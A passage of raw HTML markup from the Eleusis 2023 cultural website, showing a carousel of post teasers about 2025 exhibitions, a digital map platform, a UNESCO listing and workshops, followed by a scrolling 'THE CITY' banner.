				src="https://2023eleusis.eu/wp-content/uploads/2025/04/Mystery15_VanaXenou_Opening30032025-8-468x830.jpg"/>
		
		<div class="anwp-pg-post-teaser__thumbnail-bg anwp-position-cover"></div>

		<a class="anwp-position-cover anwp-link-without-effects" href="https://2023eleusis.eu/mystirio-15-to-anoichto-moyseio-giati-i-eleysina-simera-apo-ti-melagcholia-sto-orama-oloklirothike-i-emvlimatiki-ekthesi/" aria-hidden="true" ></a>
	</div>

	<div class="anwp-pg-post-teaser__content flex-grow-1 pt-1 d-flex flex-column">

		<div class="anwp-pg-post-teaser__title anwp-font-heading mt-2">
			<a class="anwp-link-without-effects" href="https://2023eleusis.eu/mystirio-15-to-anoichto-moyseio-giati-i-eleysina-simera-apo-ti-melagcholia-sto-orama-oloklirothike-i-emvlimatiki-ekthesi/" aria-hidden="true" >
				Μυστήριο 15 Το Ανοιχτό Μουσείο: Γιατί η Ελευσίνα Σήμερα; Από τη Μελαγχολία στο Όραμα | Ολοκληρώθηκε η εμβληματική έκθεση			</a>
		</div>

		<div class="anwp-pg-post-teaser__bottom-meta d-flex flex-wrap">

							<div class="anwp-pg-post-teaser__bottom-meta-item d-flex align-items-center mr-3">
					<svg class="anwp-pg-icon anwp-pg-icon--s16 mr-1">
						<use xlink:href="#icon-anwp-pg-calendar"></use>
					</svg>
					<span class="posted-on m-0"><span class="screen-reader-text">Posted on</span><time class="anwp-pg-published" datetime="2025-07-30T17:24:56+03:00">07.30.2025</time><time class="anwp-pg-updated" datetime="2025-07-30T17:47:05+03:00">07.30.2025</time></span>
				</div>
				
					</div>

					<div class="anwp-pg-post-teaser__excerpt mb-2">
				Η ...			</div>
		
		
	</div>

</div>
<div class="anwp-pg-post-teaser anwp-pg-post-teaser--inner-cover-link anwp-pg-post-teaser--layout-d d-flex flex-column swiper-slide">
	<div class="anwp-pg-post-teaser__thumbnail position-relative">

		
		
					<img loading="lazy" class="anwp-pg-post-teaser__thumbnail-img d-block anwp-pg-height-150 anwp-pg-sm-height-500 anwp-pg-lg-height-890 anwp-object-cover m-0 w-100"
				alt="The Invisible Map &#8211; Παρουσίαση ψηφιακής πλατφόρμας"
				src="https://2023eleusis.eu/wp-content/uploads/2025/06/eleysina-invisible-468x830.jpg"/>
		
		<div class="anwp-pg-post-teaser__thumbnail-bg anwp-position-cover"></div>

		<a class="anwp-position-cover anwp-link-without-effects" href="https://2023eleusis.eu/the-invisible-map-paroysiasi-psifiakis-platformas/" aria-hidden="true" ></a>
	</div>

	<div class="anwp-pg-post-teaser__content flex-grow-1 pt-1 d-flex flex-column">

		<div class="anwp-pg-post-teaser__title anwp-font-heading mt-2">
			<a class="anwp-link-without-effects" href="https://2023eleusis.eu/the-invisible-map-paroysiasi-psifiakis-platformas/" aria-hidden="true" >
				The Invisible Map &#8211; Παρουσίαση ψηφιακής πλατφόρμας			</a>
		</div>

		<div class="anwp-pg-post-teaser__bottom-meta d-flex flex-wrap">

							<div class="anwp-pg-post-teaser__bottom-meta-item d-flex align-items-center mr-3">
					<svg class="anwp-pg-icon anwp-pg-icon--s16 mr-1">
						<use xlink:href="#icon-anwp-pg-calendar"></use>
					</svg>
					<span class="posted-on m-0"><span class="screen-reader-text">Posted on</span><time class="anwp-pg-published" datetime="2025-06-20T17:34:41+03:00">06.20.2025</time><time class="anwp-pg-updated" datetime="2025-06-20T17:38:03+03:00">06.20.2025</time></span>
				</div>
				
					</div>

					<div class="anwp-pg-post-teaser__excerpt mb-2">
				Η ...			</div>
		
		
	</div>

</div>
<div class="anwp-pg-post-teaser anwp-pg-post-teaser--inner-cover-link anwp-pg-post-teaser--layout-d d-flex flex-column swiper-slide">
	<div class="anwp-pg-post-teaser__thumbnail position-relative">

		
		
					<img loading="lazy" class="anwp-pg-post-teaser__thumbnail-img d-block anwp-pg-height-150 anwp-pg-sm-height-500 anwp-pg-lg-height-890 anwp-object-cover m-0 w-100"
				alt="Μυστήριο 15 Το Ανοιχτό Μουσείο | Παράταση έκθεσης"
				src="https://2023eleusis.eu/wp-content/uploads/2025/06/VanaXenou_exhibitionIRIS_part2-47final-1-468x830.jpg"/>
		
		<div class="anwp-pg-post-teaser__thumbnail-bg anwp-position-cover"></div>

		<a class="anwp-position-cover anwp-link-without-effects" href="https://2023eleusis.eu/mystirio-15-to-anoichto-moyseio-paratasi-ekthesis/" aria-hidden="true" ></a>
	</div>

	<div class="anwp-pg-post-teaser__content flex-grow-1 pt-1 d-flex flex-column">

		<div class="anwp-pg-post-teaser__title anwp-font-heading mt-2">
			<a class="anwp-link-without-effects" href="https://2023eleusis.eu/mystirio-15-to-anoichto-moyseio-paratasi-ekthesis/" aria-hidden="true" >
				Μυστήριο 15 Το Ανοιχτό Μουσείο | Παράταση έκθεσης			</a>
		</div>

		<div class="anwp-pg-post-teaser__bottom-meta d-flex flex-wrap">

							<div class="anwp-pg-post-teaser__bottom-meta-item d-flex align-items-center mr-3">
					<svg class="anwp-pg-icon anwp-pg-icon--s16 mr-1">
						<use xlink:href="#icon-anwp-pg-calendar"></use>
					</svg>
					<span class="posted-on m-0"><span class="screen-reader-text">Posted on</span><time class="anwp-pg-published" datetime="2025-06-17T17:37:11+03:00">06.17.2025</time><time class="anwp-pg-updated" datetime="2025-06-17T17:37:11+03:00">06.17.2025</time></span>
				</div>
				
					</div>

					<div class="anwp-pg-post-teaser__excerpt mb-2">
				Η ...			</div>
		
		
	</div>

</div>
<div class="anwp-pg-post-teaser anwp-pg-post-teaser--inner-cover-link anwp-pg-post-teaser--layout-d d-flex flex-column swiper-slide">
	<div class="anwp-pg-post-teaser__thumbnail position-relative">

		
		
					<img loading="lazy" class="anwp-pg-post-teaser__thumbnail-img d-block anwp-pg-height-150 anwp-pg-sm-height-500 anwp-pg-lg-height-890 anwp-object-cover m-0 w-100"
				alt="Τhe Invisble Map &#8211; Ψηφιακή Πλατφόρμα"
				src="https://2023eleusis.eu/wp-content/uploads/2025/06/TheInvisibleMapsEU23_05062025-3-468x830.jpg"/>
		
		<div class="anwp-pg-post-teaser__thumbnail-bg anwp-position-cover"></div>

		<a class="anwp-position-cover anwp-link-without-effects" href="https://2023eleusis.eu/the-invisble-map-psifiaki-platforma/" aria-hidden="true" ></a>
	</div>

	<div class="anwp-pg-post-teaser__content flex-grow-1 pt-1 d-flex flex-column">

		<div class="anwp-pg-post-teaser__title anwp-font-heading mt-2">
			<a class="anwp-link-without-effects" href="https://2023eleusis.eu/the-invisble-map-psifiaki-platforma/" aria-hidden="true" >
				Τhe Invisble Map &#8211; Ψηφιακή Πλατφόρμα			</a>
		</div>

		<div class="anwp-pg-post-teaser__bottom-meta d-flex flex-wrap">

							<div class="anwp-pg-post-teaser__bottom-meta-item d-flex align-items-center mr-3">
					<svg class="anwp-pg-icon anwp-pg-icon--s16 mr-1">
						<use xlink:href="#icon-anwp-pg-calendar"></use>
					</svg>
					<span class="posted-on m-0"><span class="screen-reader-text">Posted on</span><time class="anwp-pg-published" datetime="2025-06-10T17:48:02+03:00">06.10.2025</time><time class="anwp-pg-updated" datetime="2025-06-10T19:36:09+03:00">06.10.2025</time></span>
				</div>
				
					</div>

					<div class="anwp-pg-post-teaser__excerpt mb-2">
				Η ...			</div>
		
		
	</div>

</div>
<div class="anwp-pg-post-teaser anwp-pg-post-teaser--inner-cover-link anwp-pg-post-teaser--layout-d d-flex flex-column swiper-slide">
	<div class="anwp-pg-post-teaser__thumbnail position-relative">

		
		
					<img loading="lazy" class="anwp-pg-post-teaser__thumbnail-img d-block anwp-pg-height-150 anwp-pg-sm-height-500 anwp-pg-lg-height-890 anwp-object-cover m-0 w-100"
				alt="Μυστήριο 15 Το Ανοιχτό Μουσείο: Γιατί η Ελευσίνα Σήμερα; Από τη Μελαγχολία στο Όραμα &#8211; Παράταση Έκθεσης"
				src="https://2023eleusis.eu/wp-content/uploads/2025/05/Mystery15_VanaXenou_exhibition_w-40-2-468x830.jpg"/>
		
		<div class="anwp-pg-post-teaser__thumbnail-bg anwp-position-cover"></div>

		<a class="anwp-position-cover anwp-link-without-effects" href="https://2023eleusis.eu/mystirio-15-to-anoichto-moyseio-giati-i-eleysina-simera-apo-ti-melagcholia-sto-orama-paratasi-ekthesis/" aria-hidden="true" ></a>
	</div>

	<div class="anwp-pg-post-teaser__content flex-grow-1 pt-1 d-flex flex-column">

		<div class="anwp-pg-post-teaser__title anwp-font-heading mt-2">
			<a class="anwp-link-without-effects" href="https://2023eleusis.eu/mystirio-15-to-anoichto-moyseio-giati-i-eleysina-simera-apo-ti-melagcholia-sto-orama-paratasi-ekthesis/" aria-hidden="true" >
				Μυστήριο 15 Το Ανοιχτό Μουσείο: Γιατί η Ελευσίνα Σήμερα; Από τη Μελαγχολία στο Όραμα &#8211; Παράταση Έκθεσης			</a>
		</div>

		<div class="anwp-pg-post-teaser__bottom-meta d-flex flex-wrap">

							<div class="anwp-pg-post-teaser__bottom-meta-item d-flex align-items-center mr-3">
					<svg class="anwp-pg-icon anwp-pg-icon--s16 mr-1">
						<use xlink:href="#icon-anwp-pg-calendar"></use>
					</svg>
					<span class="posted-on m-0"><span class="screen-reader-text">Posted on</span><time class="anwp-pg-published" datetime="2025-05-29T15:30:31+03:00">05.29.2025</time><time class="anwp-pg-updated" datetime="2025-05-29T17:42:17+03:00">05.29.2025</time></span>
				</div>
				
					</div>

					<div class="anwp-pg-post-teaser__excerpt mb-2">
				Η ...			</div>
		
		
	</div>

</div>
<div class="anwp-pg-post-teaser anwp-pg-post-teaser--inner-cover-link anwp-pg-post-teaser--layout-d d-flex flex-column swiper-slide">
	<div class="anwp-pg-post-teaser__thumbnail position-relative">

		
		
					<img loading="lazy" class="anwp-pg-post-teaser__thumbnail-img d-block anwp-pg-height-150 anwp-pg-sm-height-500 anwp-pg-lg-height-890 anwp-object-cover m-0 w-100"
				alt="Μυστήριο 134 Περσεφόνη, το κόκκινο χαλί &#8211; Το ταξίδι"
				src="https://2023eleusis.eu/wp-content/uploads/2025/05/Μystery134_Persefoni_20230628_-16-2CROP-468x830.jpg"/>
		
		<div class="anwp-pg-post-teaser__thumbnail-bg anwp-position-cover"></div>

		<a class="anwp-position-cover anwp-link-without-effects" href="https://2023eleusis.eu/mystirio-134-persefoni-to-kokkino-chali-to-taxidi/" aria-hidden="true" ></a>
	</div>

	<div class="anwp-pg-post-teaser__content flex-grow-1 pt-1 d-flex flex-column">

		<div class="anwp-pg-post-teaser__title anwp-font-heading mt-2">
			<a class="anwp-link-without-effects" href="https://2023eleusis.eu/mystirio-134-persefoni-to-kokkino-chali-to-taxidi/" aria-hidden="true" >
				Μυστήριο 134 Περσεφόνη, το κόκκινο χαλί &#8211; Το ταξίδι			</a>
		</div>

		<div class="anwp-pg-post-teaser__bottom-meta d-flex flex-wrap">

							<div class="anwp-pg-post-teaser__bottom-meta-item d-flex align-items-center mr-3">
					<svg class="anwp-pg-icon anwp-pg-icon--s16 mr-1">
						<use xlink:href="#icon-anwp-pg-calendar"></use>
					</svg>
					<span class="posted-on m-0"><span class="screen-reader-text">Posted on</span><time class="anwp-pg-published" datetime="2025-05-27T15:40:09+03:00">05.27.2025</time><time class="anwp-pg-updated" datetime="2025-05-27T15:40:09+03:00">05.27.2025</time></span>
				</div>
				
					</div>

					<div class="anwp-pg-post-teaser__excerpt mb-2">
				Η ...			</div>
		
		
	</div>

</div>
<div class="anwp-pg-post-teaser anwp-pg-post-teaser--inner-cover-link anwp-pg-post-teaser--layout-d d-flex flex-column swiper-slide">
	<div class="anwp-pg-post-teaser__thumbnail position-relative">

		
		
					<img loading="lazy" class="anwp-pg-post-teaser__thumbnail-img d-block anwp-pg-height-150 anwp-pg-sm-height-500 anwp-pg-lg-height-890 anwp-object-cover m-0 w-100"
				alt="Ένταξη του εθίμου της &#8220;Παναγίας της Μεσοσπορίτισσας&#8221; στον κατάλογο της UNESCO"
				src="https://2023eleusis.eu/wp-content/uploads/2025/05/unnamed-10-468x830.jpg"/>
		
		<div class="anwp-pg-post-teaser__thumbnail-bg anwp-position-cover"></div>

		<a class="anwp-position-cover anwp-link-without-effects" href="https://2023eleusis.eu/entaxi-toy-ethimoy-tis-quot-panagias-tis-mesosporitissas-quot-ston-katalogo-tis-unesco/" aria-hidden="true" ></a>
	</div>

	<div class="anwp-pg-post-teaser__content flex-grow-1 pt-1 d-flex flex-column">

		<div class="anwp-pg-post-teaser__title anwp-font-heading mt-2">
			<a class="anwp-link-without-effects" href="https://2023eleusis.eu/entaxi-toy-ethimoy-tis-quot-panagias-tis-mesosporitissas-quot-ston-katalogo-tis-unesco/" aria-hidden="true" >
				Ένταξη του εθίμου της &#8220;Παναγίας της Μεσοσπορίτισσας&#8221; στον κατάλογο της UNESCO			</a>
		</div>

		<div class="anwp-pg-post-teaser__bottom-meta d-flex flex-wrap">

							<div class="anwp-pg-post-teaser__bottom-meta-item d-flex align-items-center mr-3">
					<svg class="anwp-pg-icon anwp-pg-icon--s16 mr-1">
						<use xlink:href="#icon-anwp-pg-calendar"></use>
					</svg>
					<span class="posted-on m-0"><span class="screen-reader-text">Posted on</span><time class="anwp-pg-published" datetime="2025-05-05T12:01:51+03:00">05.05.2025</time><time class="anwp-pg-updated" datetime="2025-05-05T12:01:51+03:00">05.05.2025</time></span>
				</div>
				
					</div>

					<div class="anwp-pg-post-teaser__excerpt mb-2">
				Η ...			</div>
		
		
	</div>

</div>
<div class="anwp-pg-post-teaser anwp-pg-post-teaser--inner-cover-link anwp-pg-post-teaser--layout-d d-flex flex-column swiper-slide">
	<div class="anwp-pg-post-teaser__thumbnail position-relative">

		
		
					<img loading="lazy" class="anwp-pg-post-teaser__thumbnail-img d-block anwp-pg-height-150 anwp-pg-sm-height-500 anwp-pg-lg-height-890 anwp-object-cover m-0 w-100"
				alt="Μυστήριο 15 Το Ανοιχτό Μουσείο: Γιατί η Ελευσίνα Σήμερα; Από τη Μελαγχολία στο Όραμα &#8211; Κατάλογος έκθεσης"
				src="https://2023eleusis.eu/wp-content/uploads/2025/04/Mystery15_VanaXenou_exhibition_w-57-468x830.jpg"/>
		
		<div class="anwp-pg-post-teaser__thumbnail-bg anwp-position-cover"></div>

		<a class="anwp-position-cover anwp-link-without-effects" href="https://2023eleusis.eu/mystirio-15-to-anoichto-moyseio-giati-i-eleysina-simera-apo-ti-melagcholia-sto-orama-katalogos-ekthesis/" aria-hidden="true" ></a>
	</div>

	<div class="anwp-pg-post-teaser__content flex-grow-1 pt-1 d-flex flex-column">

		<div class="anwp-pg-post-teaser__title anwp-font-heading mt-2">
			<a class="anwp-link-without-effects" href="https://2023eleusis.eu/mystirio-15-to-anoichto-moyseio-giati-i-eleysina-simera-apo-ti-melagcholia-sto-orama-katalogos-ekthesis/" aria-hidden="true" >
				Μυστήριο 15 Το Ανοιχτό Μουσείο: Γιατί η Ελευσίνα Σήμερα; Από τη Μελαγχολία στο Όραμα &#8211; Κατάλογος έκθεσης			</a>
		</div>

		<div class="anwp-pg-post-teaser__bottom-meta d-flex flex-wrap">

							<div class="anwp-pg-post-teaser__bottom-meta-item d-flex align-items-center mr-3">
					<svg class="anwp-pg-icon anwp-pg-icon--s16 mr-1">
						<use xlink:href="#icon-anwp-pg-calendar"></use>
					</svg>
					<span class="posted-on m-0"><span class="screen-reader-text">Posted on</span><time class="anwp-pg-published" datetime="2025-04-28T16:00:39+03:00">04.28.2025</time><time class="anwp-pg-updated" datetime="2025-04-28T16:36:23+03:00">04.28.2025</time></span>
				</div>
				
					</div>

					<div class="anwp-pg-post-teaser__excerpt mb-2">
				Η ...			</div>
		
		
	</div>

</div>
<div class="anwp-pg-post-teaser anwp-pg-post-teaser--inner-cover-link anwp-pg-post-teaser--layout-d d-flex flex-column swiper-slide">
	<div class="anwp-pg-post-teaser__thumbnail position-relative">

		
		
					<img loading="lazy" class="anwp-pg-post-teaser__thumbnail-img d-block anwp-pg-height-150 anwp-pg-sm-height-500 anwp-pg-lg-height-890 anwp-object-cover m-0 w-100"
				alt="Μυστήριο 15 Το Ανοιχτό Μουσείο: Γιατί η Ελευσίνα Σήμερα; Από τη Μελαγχολία στο Όραμα &#8211; Το Άνοιγμα"
				src="https://2023eleusis.eu/wp-content/uploads/2025/04/Mystery15_VanaXenou_Opening30032025-8-468x830.jpg"/>
		
		<div class="anwp-pg-post-teaser__thumbnail-bg anwp-position-cover"></div>

		<a class="anwp-position-cover anwp-link-without-effects" href="https://2023eleusis.eu/mystirio-15-to-anoichto-moyseio-giati-i-eleysina-simera-apo-ti-melagcholia-sto-orama-to-anoigma/" aria-hidden="true" ></a>
	</div>

	<div class="anwp-pg-post-teaser__content flex-grow-1 pt-1 d-flex flex-column">

		<div class="anwp-pg-post-teaser__title anwp-font-heading mt-2">
			<a class="anwp-link-without-effects" href="https://2023eleusis.eu/mystirio-15-to-anoichto-moyseio-giati-i-eleysina-simera-apo-ti-melagcholia-sto-orama-to-anoigma/" aria-hidden="true" >
				Μυστήριο 15 Το Ανοιχτό Μουσείο: Γιατί η Ελευσίνα Σήμερα; Από τη Μελαγχολία στο Όραμα &#8211; Το Άνοιγμα			</a>
		</div>

		<div class="anwp-pg-post-teaser__bottom-meta d-flex flex-wrap">

							<div class="anwp-pg-post-teaser__bottom-meta-item d-flex align-items-center mr-3">
					<svg class="anwp-pg-icon anwp-pg-icon--s16 mr-1">
						<use xlink:href="#icon-anwp-pg-calendar"></use>
					</svg>
					<span class="posted-on m-0"><span class="screen-reader-text">Posted on</span><time class="anwp-pg-published" datetime="2025-04-01T17:11:25+03:00">04.01.2025</time><time class="anwp-pg-updated" datetime="2025-04-01T17:12:14+03:00">04.01.2025</time></span>
				</div>
				
					</div>

					<div class="anwp-pg-post-teaser__excerpt mb-2">
				Η ...			</div>
		
		
	</div>

</div>
<div class="anwp-pg-post-teaser anwp-pg-post-teaser--inner-cover-link anwp-pg-post-teaser--layout-d d-flex flex-column swiper-slide">
	<div class="anwp-pg-post-teaser__thumbnail position-relative">

		
		
					<img loading="lazy" class="anwp-pg-post-teaser__thumbnail-img d-block anwp-pg-height-150 anwp-pg-sm-height-500 anwp-pg-lg-height-890 anwp-object-cover m-0 w-100"
				alt="Workshop με τον Μενέλαο Καραμαγγιώλη"
				src="https://2023eleusis.eu/wp-content/uploads/2025/03/IMG_0270-468x830.jpeg"/>
		
		<div class="anwp-pg-post-teaser__thumbnail-bg anwp-position-cover"></div>

		<a class="anwp-position-cover anwp-link-without-effects" href="https://2023eleusis.eu/workshop-me-ton-menelao-karamaggioli/" aria-hidden="true" ></a>
	</div>

	<div class="anwp-pg-post-teaser__content flex-grow-1 pt-1 d-flex flex-column">

		<div class="anwp-pg-post-teaser__title anwp-font-heading mt-2">
			<a class="anwp-link-without-effects" href="https://2023eleusis.eu/workshop-me-ton-menelao-karamaggioli/" aria-hidden="true" >
				Workshop με τον Μενέλαο Καραμαγγιώλη			</a>
		</div>

		<div class="anwp-pg-post-teaser__bottom-meta d-flex flex-wrap">

							<div class="anwp-pg-post-teaser__bottom-meta-item d-flex align-items-center mr-3">
					<svg class="anwp-pg-icon anwp-pg-icon--s16 mr-1">
						<use xlink:href="#icon-anwp-pg-calendar"></use>
					</svg>
					<span class="posted-on m-0"><span class="screen-reader-text">Posted on</span><time class="anwp-pg-published" datetime="2025-03-19T18:08:20+02:00">03.19.2025</time><time class="anwp-pg-updated" datetime="2025-03-19T18:08:20+02:00">03.19.2025</time></span>
				</div>
				
					</div>

					<div class="anwp-pg-post-teaser__excerpt mb-2">
				Η ...			</div>
		
		
	</div>

</div>
<div class="anwp-pg-post-teaser anwp-pg-post-teaser--inner-cover-link anwp-pg-post-teaser--layout-d d-flex flex-column swiper-slide">
	<div class="anwp-pg-post-teaser__thumbnail position-relative">

		
		
					<img loading="lazy" class="anwp-pg-post-teaser__thumbnail-img d-block anwp-pg-height-150 anwp-pg-sm-height-500 anwp-pg-lg-height-890 anwp-object-cover m-0 w-100"
				alt="Οι «Φωνές της Ελευσίνας» σε μία ανοιχτή εκδήλωση εξωστρέφειας"
				src="https://2023eleusis.eu/wp-content/uploads/2025/03/Photo-13-3-25-3-34-32-PM-1-1-1-468x830.jpg"/>
		
		<div class="anwp-pg-post-teaser__thumbnail-bg anwp-position-cover"></div>

		<a class="anwp-position-cover anwp-link-without-effects" href="https://2023eleusis.eu/oi-fones-tis-eleysinas-se-mia-anoichti-ekdilosi-exostrefeias/" aria-hidden="true" ></a>
	</div>

	<div class="anwp-pg-post-teaser__content flex-grow-1 pt-1 d-flex flex-column">

		<div class="anwp-pg-post-teaser__title anwp-font-heading mt-2">
			<a class="anwp-link-without-effects" href="https://2023eleusis.eu/oi-fones-tis-eleysinas-se-mia-anoichti-ekdilosi-exostrefeias/" aria-hidden="true" >
				Οι «Φωνές της Ελευσίνας» σε μία ανοιχτή εκδήλωση εξωστρέφειας			</a>
		</div>

		<div class="anwp-pg-post-teaser__bottom-meta d-flex flex-wrap">

							<div class="anwp-pg-post-teaser__bottom-meta-item d-flex align-items-center mr-3">
					<svg class="anwp-pg-icon anwp-pg-icon--s16 mr-1">
						<use xlink:href="#icon-anwp-pg-calendar"></use>
					</svg>
					<span class="posted-on m-0"><span class="screen-reader-text">Posted on</span><time class="anwp-pg-published" datetime="2025-03-13T15:41:57+02:00">03.13.2025</time><time class="anwp-pg-updated" datetime="2025-03-13T15:46:25+02:00">03.13.2025</time></span>
				</div>
				
					</div>

					<div class="anwp-pg-post-teaser__excerpt mb-2">
				Η ...			</div>
		
		
	</div>

</div>
		</div>

									<div class="swiper-pagination"></div>
									</div>
</div>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<div class="elementor-element elementor-element-6b5471c9 elementor-widget elementor-widget-spacer" data-id="6b5471c9" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
				</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-293fc78 elementor-widget elementor-widget-template" data-id="293fc78" data-element_type="widget" data-widget_type="template.default">
				<div class="elementor-widget-container">
							<div class="elementor-template">
					<div data-elementor-type="section" data-elementor-id="31108" class="elementor elementor-31108 elementor-1517 elementor-location-single" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-62df7bc9 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="62df7bc9" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-7c0b5ebb" data-id="7c0b5ebb" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-48d5e33 elementor-widget elementor-widget-global elementor-global-2106 elementor-widget-qi_addons_for_elementor_text_marquee" data-id="48d5e33" data-element_type="widget" data-settings="{&quot;sticky&quot;:&quot;top&quot;,&quot;sticky_offset&quot;:50,&quot;sticky_parent&quot;:&quot;yes&quot;,&quot;sticky_on&quot;:[&quot;widescreen&quot;,&quot;desktop&quot;,&quot;tablet&quot;,&quot;mobile&quot;],&quot;sticky_effects_offset&quot;:0,&quot;sticky_anchor_link_offset&quot;:0}" data-widget_type="qi_addons_for_elementor_text_marquee.default">
				<div class="elementor-widget-container">
					<div class="qodef-shortcode qodef-m scroll_text qodef-qi-text-marquee qodef-layout--default">
	<div class="qodef-m-content">
		<div class="qodef-m-text qodef-text--original">
							<span class="qodef-m-text-item elementor-repeater-item-8afb647" ><span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">T</span>HE CI<span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">T</span>Y</span>
				<span class="qodef-e-icon-holder">
	<i aria-hidden="true" class="fas fa-theater-masks"></i></span>
							<span class="qodef-m-text-item elementor-repeater-item-bfd7d61" ><span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">T</span>HE CI<span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">T</span>Y</span>
				<span class="qodef-e-icon-holder">
	<i aria-hidden="true" class="fas fa-theater-masks"></i></span>
							<span class="qodef-m-text-item elementor-repeater-item-6aadc8c" ><span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">T</span>HE CI<span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">T</span>Y</span>
				<span class="qodef-e-icon-holder">
	<i aria-hidden="true" class="fas fa-theater-masks"></i></span>
							<span class="qodef-m-text-item elementor-repeater-item-3e25528" ><span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">T</span>HE CI<span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">T</span>Y</span>
				<span class="qodef-e-icon-holder">
	<i aria-hidden="true" class="fas fa-theater-masks"></i></span>
							<span class="qodef-m-text-item elementor-repeater-item-5808ffb" ><span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">T</span>HE CI<span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">T</span>Y</span>
				<span class="qodef-e-icon-holder">
	<i aria-hidden="true" class="fas fa-theater-masks"></i></span>
							<span class="qodef-m-text-item elementor-repeater-item-e74b953" ><span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">T</span>HE CI<span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">T</span>Y</span>
				<span class="qodef-e-icon-holder">
	<i aria-hidden="true" class="fas fa-theater-masks"></i></span>
							<span class="qodef-m-text-item elementor-repeater-item-df55e93" ><span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">T</span>HE CI<span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">T</span>Y</span>
				<span class="qodef-e-icon-holder">
	<i aria-hidden="true" class="fas fa-theater-masks"></i></span>
							<span class="qodef-m-text-item elementor-repeater-item-6ed8be6" ><span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">T</span>HE CI<span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">T</span>Y</span>
				<span class="qodef-e-icon-holder">
	<i aria-hidden="true" class="fas fa-theater-masks"></i></span>
							<span class="qodef-m-text-item elementor-repeater-item-fe25680" ><span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">T</span>HE CI<span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">T</span>Y</span>
				<span class="qodef-e-icon-holder">
	<i aria-hidden="true" class="fas fa-theater-masks"></i></span>
							<span class="qodef-m-text-item elementor-repeater-item-00d0ccd" ><span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">T</span>HE CI<span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">T</span>Y</span>
				<span class="qodef-e-icon-holder">
	<i aria-hidden="true" class="fas fa-theater-masks"></i></span>
					</div>
		<div class="qodef-m-text qodef-text--copy">
							<span class="qodef-m-text-item elementor-repeater-item-8afb647" ><span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">T</span>HE CI<span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">T</span>Y</span>
				<span class="qodef-e-icon-holder">
	<i aria-hidden="true" class="fas fa-theater-masks"></i></span>
							<span class="qodef-m-text-item elementor-repeater-item-bfd7d61" ><span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">T</span>HE CI<span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">T</span>Y</span>
				<span class="qodef-e-icon-holder">
	<i aria-hidden="true" class="fas fa-theater-masks"></i></span>
							<span class="qodef-m-text-item elementor-repeater-item-6aadc8c" ><span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">T</span>HE CI<span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">T</span>Y</span>
				<span class="qodef-e-icon-holder">
	<i aria-hidden="true" class="fas fa-theater-masks"></i></span>
							<span class="qodef-m-text-item elementor-repeater-item-3e25528" ><span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">T</span>HE CI<span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">T</span>Y</span>
				<span class="qodef-e-icon-holder">
	<i aria-hidden="true" class="fas fa-theater-masks"></i></span>
							<span class="qodef-m-text-item elementor-repeater-item-5808ffb" ><span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">T</span>HE CI<span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">T</span>Y</span>
				<span class="qodef-e-icon-holder">
	<i aria-hidden="true" class="fas fa-theater-masks"></i></span>
							<span class="qodef-m-text-item elementor-repeater-item-e74b953" ><span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">T</span>HE CI<span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">T</span>Y</span>
				<span class="qodef-e-icon-holder">
	<i aria-hidden="true" class="fas fa-theater-masks"></i></span>
							<span class="qodef-m-text-item elementor-repeater-item-df55e93" ><span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">T</span>HE CI<span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">T</span>Y</span>
				<span class="qodef-e-icon-holder">
	<i aria-hidden="true" class="fas fa-theater-masks"></i></span>
							<span class="qodef-m-text-item elementor-repeater-item-6ed8be6" ><span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">T</span>HE CI<span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">T</span>Y</span>
				<span class="qodef-e-icon-holder">
	<i aria-hidden="true" class="fas fa-theater-masks"></i></span>
							<span class="qodef-m-text-item elementor-repeater-item-fe25680" ><span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">T</span>HE CI<span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">T</span>Y</span>
				<span class="qodef-e-icon-holder">
	<i aria-hidden="true" class="fas fa-theater-masks"></i></span>
							<span class="qodef-m-text-item elementor-repeater-item-00d0ccd" ><span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">T</span>HE CI<span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">T</span>Y</span>
